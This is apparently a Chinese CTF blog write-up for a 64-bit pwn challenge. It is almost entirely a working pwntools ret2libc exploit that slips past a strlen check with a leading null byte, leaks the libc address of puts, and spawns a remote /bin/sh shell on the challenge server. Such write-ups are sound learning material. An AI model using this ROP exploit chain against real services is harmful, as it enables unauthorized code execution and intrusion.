下载 exeinfo checksec


64位 IDA64打开

看到有strlen的长度检查 所以通过在payload开头加 \x00 跳过
接下来就是正常的ret2libc:
from pwn import *
from LibcSearcher import *
#p = process('./pwn4')
p = remote("node4.anna.nssctf.cn", 28110)
elf = ELF('./pwn4')
context.log_level = 'debug'
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
main_address = 0x4006B0
pop_rdi = 0x4007d3
ret = 0x400556
payload = b'\x00' + b'a' * (0x60 - 1 + 8) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_address)
p.sendlineafter("Leave your message:\n", payload)
puts_address = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
print(hex(puts_address))
libc = ELF('./libc-2.31.so')
offset = puts_address - libc.symbols['puts']
system = offset + libc.symbols['system']
binsh = offset + libc.search(b'/bin/sh').__next__()
payload2 = b'\x00' + b'a' * (0x60 - 1 + 8) + p64(ret) + p64(pop_rdi) + p64(binsh)+ p64(system)
p.sendline(payload2)
p.interactive()

运行 得到flag:


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








